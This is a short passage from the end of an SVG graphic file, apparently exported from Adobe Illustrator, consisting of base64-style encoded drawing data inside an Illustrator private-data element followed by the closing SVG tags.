A1MTyZA9HEis6bto9SERUkrf7TgJygWrVNDoFBBTPP1sxCzZBsanpkrpesqGh45Zg/UIH1PFESym
CZoOLKg0b2yDzEYVYKn3fNyhuUq7uY39Dyn4VCU1PUYa/zyTqIpnLG53FnwVo8H1hqXhcmlvt+9D
c14fkVi4uZTHF8boJMjg+tlV61v77NcfOjFx9XD2r1bp7Obm9vHssXWHptJVu/XweNtulR5+3v6b
ntBL8QuDgwtrjb4P/w/dFCaC
	]]>
</i:pgf>
</svg>
